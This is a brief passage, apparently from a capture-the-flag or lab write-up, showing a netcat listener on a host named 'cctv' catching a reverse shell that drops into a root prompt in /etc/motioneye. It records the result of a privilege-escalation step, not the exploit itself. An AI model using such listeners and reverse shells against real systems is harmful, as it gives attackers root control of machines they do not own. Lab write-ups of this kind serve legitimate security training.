 mark@cctv:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 127.0.0.1 45496
bash: cannot set terminal process group (10423): Inappropriate ioctl for device
bash: no job control in this shell
root@cctv:/etc/motioneye#
got a shell successfully